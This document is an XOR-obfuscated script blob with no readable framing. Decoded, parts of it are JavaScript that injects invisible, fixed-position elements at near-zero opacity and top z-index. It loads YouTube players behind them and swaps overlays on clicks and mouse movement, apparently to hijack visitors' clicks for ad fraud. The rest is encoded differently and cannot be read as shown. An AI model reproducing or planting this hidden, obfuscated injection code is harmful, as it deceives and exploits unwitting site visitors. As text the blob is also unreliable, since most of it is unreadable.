J@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW\x7f\x1fLQIqqU\x1aKhBWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x